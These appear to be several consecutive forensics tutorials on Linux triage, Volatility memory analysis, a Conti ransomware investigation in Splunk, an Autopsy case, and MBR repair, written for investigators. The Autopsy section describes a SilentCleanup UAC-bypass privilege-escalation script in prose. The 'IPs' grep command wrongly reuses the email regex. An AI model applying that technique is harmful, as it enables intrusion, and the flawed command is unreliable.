On a live system, active connections reveal current communications and can suggest where an attacker is connecting to or from. Traditional tools include netstat:

bash> netstat -natp

listng active network connections on linux

A modern alternative is ss -tulnp, which provides similar details and is usually available on newer systems.

Running Processes

Enumerating processes shows what is currently executing on the host and helps spot unexpected or malicious processes. Use ps for a snapshot or interactive tools for live inspection:

bash> ps aux

listing processes on linux

If available, top or htop give interactive views of CPU/memory and process trees.

DNS Information

DNS configuration is important because attackers sometimes alter name resolution to intercept or redirect traffic. Simple local overrides live in /etc/hosts. DNS server configuration is usually in /etc/resolv.conf. Often attackers might perform DNS poisoning or tampering to redirect victims to malicious services. Check the relevant files:

bash> cat /etc/hosts

hosts file analysis

bash> cat /etc/resolv.conf

resolv.conf file on linux

Persistence Methods

There are many common persistence techniques on Linux. Examine scheduled tasks, services, user startup files and systemd units carefully.

Cron Jobs

Cron is often used for legitimate scheduled tasks, but attackers commonly use it for persistence because it’s simple and reliable. System-wide cron entries live in /etc/crontab, and individual service-style cron jobs can be placed under /etc/cron.d/. User crontabs are stored under /var/spool/cron/crontabs on many distributions. Listing system cron entries might look like:

bash> cat /etc/crontab

crontab analysis

bash> ls /etc/cron.d/

bash> ls /var/spool/cron/crontabs

listing cron jobs

Many malicious actors prefer cron because it does not require deep system knowledge. A simple entry that runs a script periodically is often enough.

Services

Services or daemons start automatically and run in the background. Modern distributions use systemd units which are typically found under /etc/systemd/system or /lib/systemd/system, while older SysV-style scripts live in /etc/init.d/. A quick check of service scripts and unit files can reveal backdoors or unexpected startup items:

bash> ls /etc/init.d/

bash> systemctl list-unit-files --type=service

bash> ls /etc/systemd/system

listing linux services

.Bashrc and Shell Startup Files

Per-user shell startup files such as ~/.bashrc, ~/.profile, or ~/.bash_profile can be modified to execute commands when an interactive shell starts. Attackers sometimes add small one-liners that re-establish connections or drop a backdoor when a user logs in. The downside for attackers is that these files only execute for interactive shells. Services and non-interactive processes will not source them, so they are not a universal persistence method. Still, review each user’s shell startup files:

bash> cat ~/.bashrc

bash> cat ~/.profile

bashrc file on linux

Evidence of Execution

Linux can offer attackers a lot of stealth, as logging can be disabled, rotated, or manipulated. When the system’s logging is intact, many useful artifacts remain. When it is not, you must rely on other sources such as filesystem timestamps, process state, and memory captures.

Bash History

Most shells record commands to a history file such as ~/.bash_history. This file can show what commands were used interactively by a user, but it is not a guaranteed record, as users or attackers can clear it, change HISTFILE, or disable history entirely. Collect each user’s history (including root) where available:

bash> cat ~/.bash_history

bash history

Tmux and other terminal multiplexers themselves normally don’t provide a persistent command log. Commands executed in a tmux session run in normal shell processes. Whether those commands are saved depends on the tmux configurations. 

Commands Executed With Sudo

When a user runs commands with sudo, those events are typically logged in the authentication logs. You can grep for recorded COMMAND entries to see what privileged commands were executed:

bash> cat /var/log/auth.log* | grep -i COMMAND | less

Accessed Files With Vim

The Vim editor stores some local history and marks in a file named .viminfo in the user’s home directory. That file can include command-line history, search patterns and other useful traces of editing activity:

bash> cat ~/.viminfo

accessed files by vim

Log Files

Syslog

If the system logging service (for example, rsyslog or journald) is enabled and not tampered with, the files under /var/log are often the richest source of chronological evidence. The system log (syslog) records messages from many subsystems and services. Because syslog can become large, systems rotate older logs into files such as syslog.1, syslog.2.gz, and so on. Use shell wildcards and standard text tools to search through rotated logs efficiently:

bash> cat /var/log/syslog* | head

linux syslog analysis

When reading syslog entries you will typically see a timestamp, the host name, the process producing the entry and a message. Look for unusual service failures, unexpected cron jobs running, or log entries from unknown processes.

Authentication Logs

Authentication activity, such as successful and failed logins, sudo attempts, SSH connections and PAM events are usually recorded in an authentication log such as /var/log/auth.log. Because these files can be large, use tools like grep, tail and less to focus on the relevant lines. For example, to find successful logins you run this:

bash> cat /var/log/auth.log | grep -ai accepted

auth log accepted password

Other Log Files

Many services keep their own logs under /var/log. Web servers, file-sharing services, mail daemons and other third-party software will have dedicated directories there. For example, Apache and Samba typically create subdirectories where you can inspect access and error logs:

bash> ls /var/log

bash> ls /var/log/apache2/

bash> ls /var/log/samba/

different linux log files

Conclusion

A steady, methodical sweep of the locations described above will give you a strong start in most Linux investigations. You start by verifying the OS, recording host metadata, enumerating users and groups, then you move to examining scheduled tasks and services, collecting relevant logs and history files. Always preserve evidence carefully and collect copies of volatile data when possible. In future articles we will expand on file system forensics, memory analysis and tools that make formal evidence collection and analysis easier.

Digital Forensics: Volatility – Memory Analysis Guide, Part 2

Hello, aspiring digital forensics investigators!

Welcome back to our guide on memory analysis!

In the first part, we covered the fundamentals, including processes, dumps, DLLs, handles, and services, using Volatility as our primary tool. We created this series to give you more clarity and help you build confidence in handling memory analysis cases. Digital forensics is a fascinating area of cybersecurity and earning a certification in it can open many doors for you. Once you grasp the key concepts, you’ll find it easier to navigate the field. Ultimately, it all comes down to mastering a core set of commands, along with persistence and curiosity. Governments, companies, law enforcement and federal agencies are all in need of skilled professionals  As cyberattacks become more frequent and sophisticated, often with the help of AI, opportunities for digital forensics analysts will only continue to grow.

Now, in part two, we’re building on that to explore more areas that help uncover hidden threats. We’ll look at network info to see connections, registry keys for system changes, files in memory, and some scans like malfind and Yara rules to find malware. Plus, as promised, there are bonuses at the end for quick ways to pull out extra details

Network Information

As a beginner analyst, you’d run network commands to check for sneaky connections, like if malware is phoning home to hackers. For example, imagine investigating a company’s network after a data breach, these tools could reveal a hidden link to a foreign server stealing customer info, helping you trace the attacker.

Netscan‘ scans for all network artifacts, including TCP/UDP. ‘Netstat‘ lists active connections and sockets. In Vol 2, XP/2003-specific ones like ‘connscan‘ and ‘connections‘ focus on TCP, ‘sockscan‘ and ‘sockets‘ on sockets, but they’re old and not present in Vol 3.

Volatility 2:

vol.py -f “/path/to/file” ‑‑profile <profile> netscan

vol.py -f “/path/to/file” ‑‑profile <profile> netstat

XP/2003 SPECIFIC:

vol.py -f “/path/to/file” ‑‑profile <profile> connscan

vol.py -f “/path/to/file” ‑‑profile <profile> connections

vol.py -f “/path/to/file” ‑‑profile <profile> sockscan

vol.py -f “/path/to/file” ‑‑profile <profile> sockets

Volatility 3:

vol.py -f “/path/to/file” windows.netscan

vol.py -f “/path/to/file” windows.netstat

bash$ > vol -f Windows7.vmem windows.netscan

netscan in volatility

This output shows network connections with protocols, addresses, and PIDs. Perfect for spotting unusual traffic.

bash$ > vol -f Windows7.vmem windows.netstat

netstat in volatility

Here, you’ll get a list of active sockets and states, like listening or established links.

Note, the XP/2003 specific plugins are deprecated and therefore not available in Volatility 3, although are still common in the poorly financed government sector.

Registry

Hive List

You’d use hive list commands to find registry hives in memory, which store system settings malware often tweaks these for persistence. Say you’re checking a home computer after suspicious pop-ups. This could show changes to startup keys that launch bad software every boot.

hivescan‘ scans for hive structures. ‘hivelist‘ lists them with virtual and physical addresses.

Volatility 2:

vol.py -f “/path/to/file” ‑‑profile <profile> hivescan

vol.py -f “/path/to/file” ‑‑profile <profile> hivelist

Volatility 3:

vol.py -f “/path/to/file” windows.registry.hivescan

vol.py -f “/path/to/file” windows.registry.hivelist

bash$ > vol -f Windows7.vmem windows.registry.hivelist

hivelist in volatility

This lists the registry hives with their paths and offsets for further digging.

bash$ > vol -f Windows7.vmem windows.registry.hivescan

hivescan in volatility

The scan output highlights hive locations in memory.

Printkey

Printkey is handy for viewing specific registry keys and values, like checking for malware-added entries. For instance, in a ransomware case, you might look at keys that control file associations to see if they’ve been hijacked.

Without a key, it shows defaults, while -K or –key targets a certain path.

Volatility 2:

vol.py -f “/path/to/file” ‑‑profile <profile> printkey

vol.py -f “/path/to/file” ‑‑profile <profile> printkey -K “Software\Microsoft\Windows\CurrentVersion”

Volatility 3:

vol.py -f “/path/to/file” windows.registry.printkey

vol.py -f “/path/to/file” windows.registry.printkey ‑‑key “Software\Microsoft\Windows\CurrentVersion”

bash$ > vol -f Windows7.vmem windows.registry.printkey

windows registry print key in volatility

This gives a broad view of registry keys.

bash$ > vol -f Windows7.vmem windows.registry.printkey –key “Software\Microsoft\Windows\CurrentVersion”

widows registry printkey in volatility

Here, it focuses on the specified key, showing subkeys and values.

Files

File Scan

Filescan helps list files cached in memory, even deleted ones, great for finding malware files that were run but erased from disk. This can uncover temporary files from the infection.

Both versions scan for file objects in memory pools.

Volatility 2:

vol.py -f “/path/to/file” ‑‑profile <profile> filescan

Volatility 3:

vol.py -f “/path/to/file” windows.filescan

bash$ > vol -f Windows7.vmem windows.filescan

scanning files in volatility

This output lists file paths, offsets, and access types.

File Dump

You’d dump files to extract them from memory for closer checks, like pulling a suspicious script. In a corporate espionage probe, dumping a hidden document could reveal leaked secrets.

Without options, it dumps all. With offsets or PID, it targets specific ones. Vol 3 uses virtual or physical addresses.

Volatility 2:

vol.py -f “/path/to/file” ‑‑profile <profile> dumpfiles ‑‑dump-dir=“/path/to/dir”

vol.py -f “/path/to/file” ‑‑profile <profile> dumpfiles ‑‑dump-dir=“/path/to/dir” -Q <offset>

vol.py -f “/path/to/file” ‑‑profile <profile> dumpfiles ‑‑dump-dir=“/path/to/dir” -p <PID>

Volatility 3:

vol.py -f “/path/to/file” -o “/path/to/dir” windows.dumpfiles

vol.py -f “/path/to/file” -o “/path/to/dir” windows.dumpfiles ‑‑virtaddr <offset>

vol.py -f “/path/to/file” -o “/path/to/dir” windows.dumpfiles ‑‑physaddr <offset>

bash$ > vol -f Windows7.vmem windows.dumpfiles

duping files in volatility

This pulls all cached files Windows has in RAM.

Miscellaneous

Malfind

Malfind scans for injected code in processes, flagging potential malware.

Vol 2 shows basics like hexdump. Vol 3 adds more details like protection and disassembly.

Volatility 2:

vol.py -f “/path/to/file” ‑‑profile <profile> malfind

Volatility 3:

vol.py -f “/path/to/file” windows.malfind

bash$ > vol -f Windows7.vmem windows.malfind

scanning for suspcious injections with malfind in in volatility

This highlights suspicious memory regions with details.

Yara Scan

Yara scan uses rules to hunt for malware patterns across memory. It’s like a custom detector. For example, during a widespread attack like WannaCry, a Yara rule could quickly find infected processes.

Vol 2 uses file path. Vol 3 allows inline rules, file, or kernel-wide scan.

Volatility 2:

vol.py -f “/path/to/file” yarascan -y “/path/to/file.yar”

Volatility 3:

vol.py -f “/path/to/file” windows.vadyarascan ‑‑yara-rules <string>

vol.py -f “/path/to/file” windows.vadyarascan ‑‑yara-file “/path/to/file.yar”

vol.py -f “/path/to/file” yarascan.yarascan ‑‑yara-file “/path/to/file.yar”

bash$ > vol -f Windows7.vmem windows.vadyarascan –yara-file yara_fules/Wannacrypt.yar

scanning with yara rules in volatility

As you can see we found the malware and all related processes to it with the help of the rule

Bonus

Using the strings command, you can quickly uncover additional useful details, such as IP addresses, email addresses, and remnants from PowerShell or command prompt activities.

Emails

bash$ > strings Windows7.vmem | grep -oE "\b[A-Za-z0-9._%+-]+@[A-Za-z0-9.-]+\.[A-Za-z]{2,4}\b"

viewing emails in a memory capture

IPs

bash$ > strings Windows7.vmem | grep -oE "\b[A-Za-z0-9._%+-]+@[A-Za-z0-9.-]+\.[A-Za-z]{2,4}\b"

viewing ips in a memory capture

Powershell and CMD artifacts

bash$ > strings Windows7.vmem | grep -E "(cmd|powershell|bash)[^\s]+"

viewing powershell commands in a memory capture

Summary

By now you should feel comfortable with all the network analysis, file dumps, hives and registries we had to go through. As you practice, your confidence will grow fast. The commands covered here will help you solve most of the cases as they are fundamental. Also, don’t forget that Volatility has a lot more different plugins that you may want to explore. Feel free to come back to this guide anytime you want. Part 1 will remind you how to approach a memory dump, while Part 2 has the commands you need. In this part, we’ve expanded your Volatility toolkit with network scans to track connections, registry tools to check settings, file commands to extract cached items, and miscellaneous scans like malfind for injections and Yara for pattern matching. Together they give you a solid set of steps. 

If you want to turn this into a career, our digital forensics courses are built to get you there. Many students use this training to prepare for industry certifications and job interviews. Our focus is on the practical skills that hiring teams look for.

Digital Forensics: Investigating Conti Ransomware with Splunk

Welcome back, aspiring digital forensic investigators!

The world of cybercrime continues to grow every year, and attackers constantly discover new opportunities and techniques to break into systems. One of the most dangerous and well-organized ransomware groups in recent years was Conti. Conti operated almost like a real company, with dedicated teams for developing malware, gaining network access, negotiating with victims, and even providing “customer support” for payments. The group targeted governments, hospitals, corporations, and many other high-value organizations. Their attacks included encrypting systems, stealing data, and demanding extremely high ransom payments.

For investigators, Conti became an important case study because their operations left behind a wide range of forensic evidence from custom malware samples to fast lateral movement and large-scale data theft. Even though the group officially shut down after their internal chats were leaked, many of their operators, tools, and techniques continued to appear in later attacks. This means Conti’s methods still influence modern ransomware operations which makes it a valid topic for forensic investigators.

Today, we are going to look at a ransomware incident involving Conti malware and analyze it with Splunk to understand how an Exchange server was compromised and what actions the attackers performed once inside.

Splunk

Splunk is a platform that collects and analyzes large amounts of machine data, such as logs from servers, applications, and security tools. It turns this raw information into searchable events, graphs, and alerts that help teams understand what is happening across their systems in real time. Companies mainly use Splunk for monitoring, security operations, and troubleshooting issues. Digital forensics teams also use Splunk because it can quickly pull together evidence from many sources and show patterns that would take much longer to find manually.

Time Filter

Splunk’s default time range is the last 24 hours. However, when investigating incidents, especially ransomware, you often need a much wider view. Changing the filter to “All time” helps reveal older activity that may be connected to the attack. Many ransomware operations begin weeks or even months before the final encryption stage. Keep in mind that searching all logs can be heavy on large environments, but in our case this wider view is necessary.

time filter on splunk

Index

An index in Splunk is like a storage folder where logs of a particular type are placed. For example, Windows Event Logs may go into one index, firewall logs into another, and antivirus logs into a third. When you specify an index in your search, you tell Splunk exactly where to look. But since we are investigating a ransomware incident, we want to search through every available index:

index=*

analyzing available fields on splunk

This ensures that nothing is missed and all logs across the environment are visible to us.

Fields

Fields are pieces of information extracted from each log entry, such as usernames, IP addresses, timestamps, file paths, and event IDs. They make your searches much more precise, allowing you to filter events with expressions like src_ip=10.0.0.5 or user=Administrator. In our case, we want to focus on executable files and that is the “Image”. If you don’t see it in the left pane, click “More fields” and add it.

adding more fields to splunk search

Once you’ve added it, click Image in the left pane to see the top 10 results. 

top 10 executed images

These results are definitely not enough to begin our analysis. We can expand the list using top

index=* | top limit=100 Image

top 100 results on images executed
suspicious binary found in splunk

Here the cmd.exe process running in the Administrator’s user folder looks very suspicious. This is unusual, so we should check it closely. We also see commands like net1, net, whoami, and rundll32.

recon commands found

In one of our articles, we learned that net1 works like net and can be used to avoid detection in PowerShell if the security rules only look for net.exe. The rundll32 command is often used to run DLL files and is commonly misused by attackers. It seems the attacker is using normal system tools to explore the system. It also might be that the hackers used rundll32 to stay in the system longer.

At this point, we can already say the attacker performed reconnaissance and could have used rundll32 for persistence or further execution.

Hashes

Next, let’s investigate the suspicious cmd.exe more closely. Its location alone is a red flag, but checking its hashes will confirm whether it is malicious.

index=* Image="C:\\Users\\Administrator\\Documents\\cmd.exe" | table Image, Hashes

getting image hashes in splunk

Copy one of the hashes and search for it on VirusTotal.

virus total results of the conti ransomware

The results confirm that this file belongs to a Conti ransomware sample. VirusTotal provides helpful behavior analysis and detection labels that support our findings. When investigating, give it a closer look to understand exactly what happened to your system.

Net1

Now let’s see what the attacker did using the net1 command:

index=* Image=*net1.exe

net1 found adding a new user to the remore destop users group

The logs show that a new user was added to the Remote Desktop Users local group. This allows the attacker to log in through RDP on that specific machine. Since this is a local group modification, it affects only that workstation.

In MITRE ATT&CK, this action falls under Persistence. The hackers made sure they could connect to the host even if other credentials were lost. Also, they may have wanted to log in via GUI to explore the system more comfortably.

TargetFilename

This field usually appears in file-related logs, especially Windows Security Logs, Sysmon events, or EDR data. It tells you the exact file path and file name that a process interacted with. This can include files being created, modified, deleted, or accessed. That means we can find files that malware interacted with. If you can’t find the TargetFilename field in the left pane, just add it.

Run:

index=* Image="C:\\Users\\Administrator\\Documents\\cmd.exe"

Then select TargetFilename

ransom notes found

We see that the ransomware created many “readme” files with a ransom note. This is common behavior for ransomware to spread notes everywhere. Encrypting data is the last step in attacks like this. We need to figure out how the attacker got into the system and gained high privileges.

Before we do that, let’s see how the ransomware was propagated across the domain:

index=* TargetFileName=*cmd.exe

wmi subscription propagated the ransomware

While unsecapp.exe is a legitimate Microsoft binary. When it appears, it usually means something triggered WMI activity, because Windows launches unsecapp.exe only when a program needs to receive asynchronous WMI callbacks. In our case the ransomware was spread using WMI and infected other hosts where the port was open. This is a very common approach. 

Sysmon Events

Sysmon Event ID 8 indicates a CreateRemoteThread event, meaning one process created a thread inside another. This is a strong sign of malicious activity because attackers use it for process injection, privilege escalation, or credential theft.

List these events:

index=* EventCode=8

event code 8 found

Expanding the log reveals another executable interacting with lsass.exe. This is extremely suspicious because lsass.exe stores credentials. Attacking LSASS is a common step for harvesting passwords or hashes.

found wmi subscription accessing lsass.exe to dump creds

Another instance of unsecapp.exe being used. It’s not normal to see it accessing lsass.exe. Our best guess here would be that something used WMI, and that WMI activity triggered code running inside unsecapp.exe that ended up touching LSASS. The goal behind it could be to dump LSASS every now and then until the domain admin credentials are found. If the domain admins are not in the Protected Users group, their credentials are stored in the memory of the machine they access. If that machine is compromised, the whole domain is compromised as well.

Exchange Server Compromise

Exchange servers are a popular target for attackers. Over the years, they have suffered from multiple critical vulnerabilities. They also hold high privileges in the domain, making them valuable entry points. In this case, the hackers used the ProxyShell vulnerability chain. The exploit abused the mailbox export function to write a malicious .aspx file (a web shell) to any folder that Exchange can access. Instead of a harmless mailbox export, Exchange unknowingly writes a web shell directly into the FrontEnd web directory. From there, the attacker can execute system commands, upload tools, and create accounts with high privileges.

To find the malicious .aspx file in our logs we should query this:

index=* source=*sysmon* *aspx

finding an aspx shell used for exchange compromise with proxyshell

We can clearly see that the web shell was placed where Exchange has web-accessible permissions. This webshell was the access point.

Timeline

The attack began when the intruder exploited the ProxyShell vulnerabilities on the Exchange server. By abusing the mailbox export feature, they forced Exchange to write a malicious .aspx web shell into a web-accessible directory. This web shell became their entry point and allowed them to run commands directly on the server with high privileges. After gaining access, the attacker carried out quiet reconnaissance using built-in tools such as cmd.exe, net1, whoami and rundll32. Using net1, the attacker added a new user to the Remote Desktop Users group to maintain persistence and guarantee a backup login method. The attacker then spread the ransomware across the network using WMI. The appearance of unsecapp.exe showed that WMI activity was being used to launch the malware on other hosts. Sysmon Event ID 8 logged remote thread creation where the system binary attempts to access lsass.exe. This suggests the attacker tried to dump credentials from memory. This activity points to a mix of WMI abuse and process injection aimed at obtaining higher privileges, especially domain-level credentials. 

Finally, once the attacker had moved laterally and prepared the environment, the ransomware (cmd.exe) encrypted systems and began creating ransom note files throughout these systems. This marked the last stage of the operation.

Summary

Ransomware is more than just a virus, it’s a carefully planned attack where attackers move through a network quietly before causing damage. In digital forensics we often face these attacks and investigating them means piecing together how it entered the system, what tools it used, which accounts it compromised, and how it spread. Logs, processes, file changes tell part of the story. By following these traces, we understand the attacker’s methods, see where defenses failed, and learn how to prevent future attacks. It’s like reconstructing a crime scene. Sometimes, we might be lucky enough to shut down their entire infrastructure before they can cause more damage.

If you need forensic assistance, you can hire our team to investigate and mitigate incidents. Additionally, we provide classes on digital forensics for those looking to expand their skills and understanding in this field. 

Digital Forensics: Investigating a Cyberattack with Autopsy

Welcome back, aspiring digital forensics investigators!


In the previous article we introduced Autopsy and noted its wide adoption by law enforcement, federal agencies and other investigative teams. Autopsy is a forensic platform built on The Sleuth Kit and maintained by commercial and community contributors, including the Department of Homeland Security. It packages many common forensic functions into one interface and automates many of the repetitive tasks you would otherwise perform manually.

Today, let’s focus on Autopsy and how we can investigate a simple case with the help of this app. We will skip the basics as we have previously covered it. 

Analysis

Artifacts and Evidence Handling

Start from the files you are given. In this walkthrough we received an E01 file, which is the EnCase evidence file format. An E01 is a forensic image container that stores a sector-by-sector copy of a drive together with case metadata, checksums and optional compression or segmentation. It is a common format in forensic workflows and preserves the information needed to verify later that an image has not been altered.

showed the evidence files processed by autopsy

Before any analysis begins, confirm that your working copy matches the original by comparing hash values. Tools used to create forensic images, such as FTK Imager, normally generate a short text report in the same folder that lists the image metadata and hashes you can use for verification.

found the hashes generated by ftk imager

Autopsy also displays the same hash values once the image is loaded. To see that select the Data Source and view the Summary in the results pane to confirm checksums and metadata.

generated a general overview of the image in Autopsy

Enter all receipts and transfers into the chain of custody log. These records are essential if your findings must be presented in court.

Opening Images In Autopsy

Create a new case and add the data source. If you have multiple EnCase segments in the same directory, point Autopsy to the first file and it will usually pick up the remaining segments automatically. Let the ingest modules run as required for your investigative goals, and keep notes about which modules and keyword searches you used so your process is reproducible.

Identifying The Host

First let’s see the computer name we are looking at. Names and labelling conventions can differ from the actual system name recorded in the image. You can quickly find the host name listed under Operating System Information, next to the SYSTEM entry. 

found desktop name in Autopsy

Knowing the host name early helps orient the rest of your analysis and simplifies cross-referencing with network or domain logs.

Last Logins and User Activity

To understand who accessed the machine and when, we can review last login and account activity artifacts. Windows records many actions in different locations. These logs are extremely useful but also mean attackers sometimes attempt to use those logs to their own advantage. For instance, after a domain compromise an attacker can review all security logs and find machines that domain admins frequently visit. It doesn’t take much time to find out what your critical infrastructure is and where it is located with the help of such logs. 

In Autopsy, review Operating System, then User Accounts and sort by last accessed or last logon time to see recent activity. Below we see that Sivapriya was the last one to login.

listed all existing profiles in Autopsy

A last logon alone does not prove culpability. Attackers may act during normal working hours to blend in, and one user’s credentials can be used by another actor. You need to use time correlation and additional artifacts before drawing conclusions.

Installed Applications

Review installed applications and files on the system. Attackers often leave tools such as Python, credential dumpers or reconnaissance utilities on disk. Some are portable and will be found in Temp, Public or user directories rather than in Program Files. Execution evidence can be recovered from Prefetch, NTUSER.DAT, UserAssist, scheduled tasks, event logs and other sources we will cover separately.

In this case we found a network reconnaissance tool, Look@LAN, which is commonly used for mapping local networks.

listed installed apps in Autopsy
recon app info

Signed and legitimate tools are sometimes abused because they follow expected patterns and can evade simple detection.

Network Information and IP Addresses

Finding the IP address assigned to the host is useful for reconstructing lateral movement and correlating events across machines and the domain controller. The domain controller logs validate domain logons and are essential for tracing where an attacker moved next. In the image you can find network assignments in registry hives: the SYSTEM hive contains TCP/IP interface parameters under CurrentControlSet\Services\Tcpip\Parameters\Interfaces and Parameters, and the SOFTWARE hive stores network profile signatures under Microsoft\Windows NT\CurrentVersion\NetworkList\Signatures\Managed and \Unmanaged or NetworkList

found ip in the registry

If the host used DHCP, registry entries may show previously assigned IPs, but sometimes the attacker’s tools carry their own configuration files. In our investigation we inspected an application configuration file (irunin.ini) found in Program Files (x86) and recovered the IP and MAC address active when that tool was executed. 

found the ip and mac in the ini file of an app in Autopsy

The network adapter name and related entries are also recorded under SOFTWARE\Microsoft\Windows NT\CurrentVersion\NetworkCards.

found the network interface in the registry

User Folders and Files

Examine the Users folder thoroughly. Attackers may intentionally store tools and scripts in other directories to create false flags, so check all profiles, temporary locations and shared folders. When you extract an artifact for analysis, hash it before and after processing to demonstrate integrity. In this case we located a PowerShell script that attempts privilege escalation.

found an exploit for privesc
exploit for privesc

The script checks if it is running as an administrator. If elevated it writes the output of whoami /all to %ALLUSERSPROFILE%\diag\exec_<id>.dat. If not elevated, it temporarily sets a value under HKCU\Environment\ProcExec with a PowerShell launch string, then triggers the built-in scheduled task \Microsoft\Windows\DiskCleanup\SilentCleanup via schtasks /run in the hope that the privileged task will pick up and execute the planted command, and finally removes the registry value. Errors are logged to a temporary diag file.

The goal was to validate a privilege escalation path by causing a higher-privilege process to run a payload and record the resulting elevated identity.

Credential Harvesting

We also found evidence of credential dumping tools in user directories. Mimikatz was present in Hasan’s folder, and Lazagne was also detected in Defender logs. These tools are commonly used to extract credentials that support lateral movement. The presence of python-3.9.1-amd64.exe in the same folder suggests the workstation could have been used to stage additional tools or scripts for propagation.

mimikatz found in a user directory

Remember that with sufficient privileges an attacker can place malicious files into other users’ directories, so initial attribution based only on file location is tentative.

Windows Defender and Detection History

If endpoint protection was active, its detection history can hold valuable context about what was observed and when. Windows Defender records detection entries can be found under C:\ProgramData\Microsoft\Windows Defender\Scans\History\Service\DetectionHistory*
Below we found another commonly used tool called LaZagne, which is available for both Linux and Windows and is used to extract credentials. Previously, we have covered the use of this tool a couple of times and you can refer to Powershell for Hackers – Basics to see how it works on Windows machines.

defender logs in Autopsy

Correlate those entries with file timestamps, prefetch data and event logs to build a timeline of execution.

Zerologon

It was also mentioned that the attackers attempted the Zerologon exploit. Zerologon (CVE-2020-1472) is a critical vulnerability in the Netlogon protocol that can allow an unauthenticated attacker with network access to a domain controller to manipulate the Netlogon authentication process, potentially resetting a computer account password and enabling impersonation of the domain controller. Successful exploitation can lead to domain takeover. 

keyword search for zerolog in Autopsy

Using keyword searches across the drive we can find related files, logs and strings that mention zerologon to verify any claims. 

In the image above you can see NTUSER.DAT contains “Zerologon”. NTUSER.DAT is the per-user registry hive stored in each profile and is invaluable for forensics. It contains persistent traces such as Run and RunOnce entries, recently opened files and MRU lists, UserAssist, TypedURLs data, shells and a lot more. The presence of entries in a user’s NTUSER.DAT means that the user’s account environment recorded those actions. The entry appears in Sandhya’s NTUSER.DAT in this case, it suggests that the account participated in this activity or that artifacts were created while that profile was loaded.

Timeline

Pulling together the available artifacts suggests the following sequence. The first login on the workstation appears to have been by Sandhya, during which a Zerologon exploit was attempted but failed. After that, Hasan logged in and used tools to dump credentials, possibly to start moving laterally. Evidence of Mimikatz and a Python installer were found in Hasan’s directory. Finally, Sivapriya made the last recorded login on this workstation and a PowerShell script intended to escalate privileges was found in their directory. This script could have been used during lateral activity to escalate privileges on other hosts or if local admin rights were not assigned to Hasan, another attacker could have tried to escalate their privileges using Sivapriya’s account. At this stage it is not clear whether multiple accounts represent separate actors working together or a single hacker using different credentials. Resolving that requires cross-host correlation, domain controller logs and network telemetry.

Next Steps and Verification

This was a basic Autopsy workflow. For stronger attribution and a complete reconstruction we need to collect domain controller logs, firewall and proxy logs and any endpoint telemetry available. Specialised tools can be used for deeper analysis where appropriate.

Conclusion

As you can see, Autopsy is an extensible platform that can organize many routine forensic tasks, but it is only one part of a comprehensive investigation. Successful disk analysis depends on careful evidence handling and multiple data sources. It’s also important to confirm hashes and chain of custody before and after the analysis. When you combine solid on-disk analysis with domain and network logs, you can move from isolated observations to a defensible timeline and conclusions. 

If you need forensic assistance, we offer professional services to help investigate and mitigate incidents. Additionally, we provide classes on digital forensics for those looking to expand their skills and understanding in this field.

Digital Forensics: Repairing a Damaged Hard Drive and Extracting the Data

Welcome back, aspiring digital forensic analysts!

There are times when our work requires repairing damaged disks to perform a proper forensic analysis. Attackers use a range of techniques to cover their tracks. These can be corrupting the boot sector, overwriting metadata, physically damaging a drive, or exposing hardware to high heat. That’s what they did in Mr.Robot. 

mr robot burning the hardware

Physical damage often destroys data beyond practical recovery, but a much more common tactic is logical sabotage. Attackers wipe partitions, corrupt the Master Boot Record, or otherwise tamper with the file system to slow or confuse investigators. Most real-world incidents that require disk-level recovery come from remote activity rather than physical tampering, unless the case involves an insider with physical access to servers or workstations.

Inexperienced administrators sometimes assume that data becomes irrecoverable after tampering, or that simply deleting files destroys their content and structure. That is not true. In this article we will examine how disks can be repaired and how deleted files can still be discovered and analysed.

In our previous article, PowerShell for Hackers: Mayhem Edition, we showed how an attacker can overwrite the MBR and render Windows unbootable. Today we will examine an image with a deliberately damaged boot sector. The machine that produced the image was used for data exfiltration. An insider opened an important PDF that contained a canary token and that token notified the owner that the document had been opened. It also showed the host that was used to access the file. Everything else is unknown and we will work through the evidence together.

Fixing the Drive

Corrupting the disk boot sector is straightforward in principle. You alter the data the system expects to find there so the OS cannot load the disk in the normal way. File formats, executables, archives, images and other files have internal headers and structures that tell software how to interpret their contents. Changing a file extension does not change those internal headers, so renaming alone is a poor method of concealment. Tools that inspect file headers and signatures will still identify the real file type. Users sometimes try to hide VeraCrypt containers by renaming them to appear as ordinary executables. Forensic tools and signature scanners will still flag such anomalies. Windows also leaves numerous artefacts that can indicate which files were opened. Among them are MRU lists, Jump Lists, Recent Items and other traces created by common applications, including simple editors.

Before we continue, let’s see what evidence we were given.

given evidence

Above is a forensic image and below is a text file with metadata about that image. As a forensic analyst you should verify the integrity of the evidence by comparing the computed hash of the image with the hash recorded in the metadata file.

evidence info

If the hash matches, work only on a duplicate and keep the original evidence sealed. Create a verified working copy for all further analysis.

Opening a disk image with a corrupted boot sector in Autopsy or FTK Imager will not succeed, as many of these tools expect a valid partition table and a readable boot sector. In such cases you will need to repair the image manually with a hex editor such as HxD so other tools can parse the structure.

damaged boot sector

The first 512 bytes of a disk image contain the MBR (Master Boot Record) on traditional MBR-partitioned media. In this image the final two bytes of that sector were modified. A valid MBR should end with the boot signature 0x55 0xAA. Those two bytes tell the firmware and many tools that the sector contains a valid boot record. Without the signature the image may be unreadable, so restoring the correct 0x55AA signature is the first step we need to do. 

fixed boot sector

When editing the MBR in a hex editor, do not delete bytes with backspace, you need to overwrite them. Place the cursor before the bytes to be changed and type the new hex values. The editor will replace the existing bytes without shifting the file.

Partitions

This image contains two partitions. In a hex view you can see the partition table entries that describe those partitions. In forensic viewers such as FTK Imager and Autopsy those partitions will be displayed graphically once the MBR and partition table are valid.

partitions

Both of them are in the black frame. The partition table entries also encode the partition size and starting sector in little-endian form, which requires byte-order interpretation and calculation to convert to human-readable sizes. For example, if you see an entry that corresponds to 63,401,984 sectors and each sector is 512 bytes, the size calculation is:

63,401,984 sectors × 512 bytes = 32,461,815,808 bytes, which is 32.46 GB (decimal) or ≈ 30.23 GiB

partition size

FTK Imager

Now let’s use FTK Imager to view the contents of our evidence file. In FTK Imager choose File, then Add Evidence Item, select Image File, and point the application to the verified copy of the image.

ftk imager

Once the MBR has been repaired and the image loaded, FTK Imager will display the partitions and expose their file systems. While Autopsy and other automated tools can handle a large portion of the analysis and save time, manual inspection gives you a deeper understanding of how Windows stores metadata and how to validate automated results. In this article we will show how to manually get the results and put the results together using Zimmer’s forensic utilities.

$MFT

